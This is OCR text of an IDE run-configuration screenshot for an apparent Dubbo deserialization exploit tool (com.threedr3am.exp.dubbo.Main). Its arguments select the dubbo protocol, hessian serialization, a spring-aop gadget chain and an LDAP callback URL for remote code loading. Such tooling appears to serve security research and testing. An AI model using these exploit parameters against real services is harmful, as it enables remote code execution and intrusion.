 Run/Debug Configurations
Name: Main
Allow parallel run
Store as project file
Application
Main
Templates
Configuration Code Coverage Logs
Main class: com.threedr3am.exp.dubbo.Main ...
VM options:
Program arguments:
Working directory:
Environment variables:
Redirect input from:
Use classpath of module:
JRE:
Shorten command line:
Enable capturing form
--target
10 :12345
--protocol
dubbo
--serialization
hessian
--gadget
spring-aop
--args
ldap://127.0.0.1:1389/bxztsy
Before launch
Build
? OK Cancel Apply